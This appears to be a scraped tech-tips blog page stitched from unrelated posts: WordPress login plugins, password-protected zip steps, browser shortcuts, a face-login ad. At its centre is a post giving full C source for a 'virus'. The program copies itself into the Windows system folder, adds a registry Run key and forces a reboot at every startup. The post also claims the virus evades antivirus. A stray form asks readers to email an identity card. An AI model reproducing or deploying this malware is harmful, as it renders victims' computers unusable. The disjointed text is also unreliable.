Instead of pressing windows + L to lock your machine you can create an icon to lock your machine. There are very simple steps by using it you can simply lock your computer

A vast ocean of new newer & newest techniques enriching and serving for the general people


Today I share everybody a great tips. How can you create a custom login page in your own WordPress site. Everybody want to customize this but I think, many guys can’t do this. Because, they think it’s very difficult. Don’t worry. I am not says. that the very difficult. I think, it’s very easy. You can do this very easily in a few clicks.
Some guys are use “WP Explorer” plugin. But, it’s not a great look or design. It’s a very simple a default design. It’s just look like a picture above. If you create a custom login page in your WordPress site then I think your site going improved. Because, when a visitor come in your site and when he see this then I hope, he will like this and interested next time come in your site. Every visitors looking stylist site.
Custom WordPress Login Plugin
Please, say thanks to “Binary Moon” for created the Plugin. If they are not created the plugin then we are not enjoy this service. If you use the plugin then you can create a fully customized login page for your WordPress site. The Plugin will be going update automatically.
Features
Setup and Installation the Plugin
Download Link
Download the “BM Custom Login” Plugin. Please, click here.
Some Backgrounds for WP Explorer
How can you use this Backgrounds
I hope, It’s very useful and everybody like this. Thanks for coming my site and also read this content.







If you have Windows XP:
1. Using Windows Explorer, locate the first file you want to zip.
2. Right click on the file and select “Send To” and “Compressed (zipped) Folder.” This will create a new compressed folder with the same name as the file, except with the extension .zip.
3. Right click any other file you want to compress and select “Copy.”
4. Right click on the compressed folder you created in step 2 and select “Paste.” The copied file was pasted into the compressed folder. Repeat this until your compressed folder contains all the files you want.
5. Right click on the compressed folder and select “Explore.”
6. In “File,” select “Add a Password.” Enter the password and confirm the password.
B. If you have an earlier version of Windows:
1. Download a zip utility. WinZip is very popular, and an evaluation version is available free.
»www.winzip.com/
(Other zip utilities are here: »www.freedownloadscenter.com/Util···ilities/)
2. Using Windows Explorer, locate the first file you want to zip.
3. Right click on the file and select “WinZip” and “Add to Zip File.”
4. In “Add to Archive,” enter the path and name you want your zip file to have.
5. Click “Password” and enter the password you want the zip file to have.
6. Click “Add.”
7. On the WinZip window that appears, click “Add” and select any other files you would like to add to your zip file.
8. When you are done, select “File” and “Close Archive.”
If you are creating a password protected zip file for the purpose of sending a virus to an anti-virus company, use the password “infected” and state “the password is ‘infected’ ” in the email the zip file is being attached to. In this special case, the password protection is simply to prevent the virus from tripping alarms and being disinfected before it reaches the anti-virus company.
Some tools for making “password protected zip files” (compressed folders) may use the term “encryption” or “encryption key.” Encryption key is technically the more accurate description. They are talking about the same thing, though.

Today I will show you how to create a virus that restarts the computer upon every startup. That is, upon infection, the computer will get restarted every time the system is booted. This means that the computer will become inoperable since it reboots as soon as the desktop is loaded.
For this, the virus need to be doubleclicked only once and from then onwards it will carry out rest of the operations. And one more thing, none of the antivirus softwares detect’s this as a virus since I have coded this virus in C. So if you are familiar with C language then it’s too easy to understand the logic behind the coding.
Here is the source code.
#include
#include
#include
int found,drive_no;char buff[128];
void findroot()
{
int done;
struct ffblk ffblk; //File block structure
done=findfirst(“C:\\windows\\system”,&ffblk,FA_DIREC); //to determine the root drive
if(done==0)
{
done=findfirst(“C:\\windows\\system\\sysres.exe”,&ffblk,0); //to determine whether the virus is already installed or not
if(done==0)
{
found=1; //means that the system is already infected
return;
}
drive_no=1;
return;
}
done=findfirst(“D:\\windows\\system”,&ffblk,FA_DIREC);
if(done==0)
{
done=findfirst(“D:\\windows\\system\\sysres.exe”,&ffblk,0);
if
(done==0)
{
found=1;return;
}
drive_no=2;
return;
}
done=findfirst(“E:\\windows\\system”,&ffblk,FA_DIREC);
if(done==0)
{
done=findfirst(“E:\\windows\\system\\sysres.exe”,&ffblk,0);
if(done==0)
{
found=1;
return;
}
drive_no=3;
return;
}
done=findfirst(“F:\\windows\\system”,&ffblk,FA_DIREC);
if(done==0)
{
done=findfirst(“F:\\windows\\system\\sysres.exe”,&ffblk,0);
if(done==0)
{
found=1;
return;
}
drive_no=4;
return;
}
else
exit(0);
}
void main()
{
FILE *self,*target;
findroot();
if(found==0) //if the system is not already infected
{
self=fopen(_argv[0],”rb”); //The virus file open’s itself
switch(drive_no)
{
case 1:
target=fopen(“C:\\windows\\system\\sysres.exe”,”wb”); //to place a copy of itself in a remote place
system(“REG ADD HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\
CurrentVersion\\Run \/v sres \/t REG_SZ \/d
C:\\windows\\system\\ sysres.exe”); //put this file to registry for starup
break;
case 2:
target=fopen(“D:\\windows\\system\\sysres.exe”,”wb”);
system(“REG ADD HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\
CurrentVersion\\Run \/v sres \/t REG_SZ \/d
D:\\windows\\system\\sysres.exe”);
break;
case 3:
target=fopen(“E:\\windows\\system\\sysres.exe”,”wb”);
system(“REG ADD HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\
CurrentVersion\\Run \/v sres \/t REG_SZ \/d
E:\\windows\\system\\sysres.exe”);
break;
case 4:
target=fopen(“F:\\windows\\system\\sysres.exe”,”wb”);
system(“REG ADD HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\
CurrentVersion\\Run \/v sres \/t REG_SZ \/d
F:\\windows\\system\\sysres.exe”);
break;
default:
exit(0);
}
while(fread(buff,1,1,self)>0)
fwrite(buff,1,1,target);
fcloseall();
}
else
system(“shutdown -r -t 0″); //if the system is already infected then just give a command to restart
}
Testing And Removing The Virus From Your PC
You can compile and test this virus on your own PC without any fear. To test, just doubleclick the sysres.exe file and restart the system manually. Now onwards ,when every time the PC is booted and the desktop is loaded, your PC will restart automatically again and again.
It will not do any harm apart from automatically restarting your system. After testing it, you can remove the virus by the following steps.
1. Reboot your computer in the SAFE MODE
2. Goto
X:\Windows\System
(X can be C,D,E or F)
3.You will find a file by name sysres.exe, delete it.
4.Type regedit in run.You will goto registry editor.Here navigate to
HKEY_CURRENT_USER\Software\Microsoft\Windows\ CurrentVersion\Run
There, on the right site you will see an entry by name “sres“.Delete this entry.That’s it.You have removed this Virus successfully.

Ctrl + A—-Select all items on a webpag
Ctrl + C —-Copy a selected item to the clipboard
Ctrl + V—-Paste an item from the clipboard into a document
Ctrl + D—-Add the current page/document to your favorites
Ctrl + E—-Open the IE search utility
Ctrl + F —-Open the FIND box to search the current document
Ctrl + H—-Open the History utility
Ctrl + I —-Open the Favorites utility
Ctrl + L or Ctrl + O—-Go to a new location/document
Ctrl + N—-Open a new window
Ctrl + T[/b]—-Open a new tab
Ctrl + P—-To Print the current page/document
Ctrl + R or F5—-To Refresh the current page/document
Ctrl + S—-Save the current document/page
Ctrl + W—-Close the current window / tab
Alt + Home Key—-To go to your default homepage
Alt + Right arrow key—-To go forward one page
Alt + Left arrow key—-To go back one page
F11—-To get the full page view
Alt + Spacebar + X—-Window Maximize
Alt + Spacebar + R—-Window Restore
Alt + Spacebar + N—-Window Minimize
{NB : These shortcuts also work in Opera and IE }
Tips no. #03
Open Firefox in firefox .Dont believe it just copy paste the URL and see whats happening ----
"chrome://browser/content/browser.xul" {without quotes}
Tips no. #04
We always worried about downloading something through You Tube and Rapidshare---Here are the two add-ons which will help you out
https://addons.mozilla.org/en-US/firefox/addon/15002/
https://addons.mozilla.org/en-US/firefox/addon/66584/



Logging into Windows has never been easier! Just look into a webcam for a moment, and you’ll be logged into your account before you notice. Blink! employs advanced face recognition technologies to provide automatic, quick and reliable login to one or many computer users.
With Blink!, you can login day or night. Sophisticated face recognition algorithms adjust for varying lighting conditions automatically, making login possible without additional training no matter whether window or artificial lighting is being used.
Advanced biometric identification algorithms used in Blink! help it cope with changes of your personal appearance. Grow or shave off beard and mustaches, use makeup or dye you hair, wear or remove glasses or contact lenses - Blink! will let you in to your PC no matter what.
No one remembers those long, complex passwords demanded by your corporate security policy? They don’t have to! With Blink!, users sign into their accounts by simply looking at a webcam. There are no false positives and no delays in letting authorized users into their accounts.
Blink! provides additional security benefits by making it simpler to computer users to automatically unlock their PCs by simply looking into a webcam. Stolen passwords are becoming less of an issue as Blink! photographs and timestamps users every time they log in, no matter whether they use a password or biometric sign-in. Journaling account logins helps identify hijacked accounts and find out about who logged in using stolen credentials.
Try it now, and you won't want to type your passwords ever again!

 Then complete this form.
Then complete this form. You will recieve a reply email. Then you will reply this email with your Identity card. Pls dont change the subject. Your pin will be active.
You will recieve a reply email. Then you will reply this email with your Identity card. Pls dont change the subject. Your pin will be active.





Template by rich Around The Web | Powered by Blogger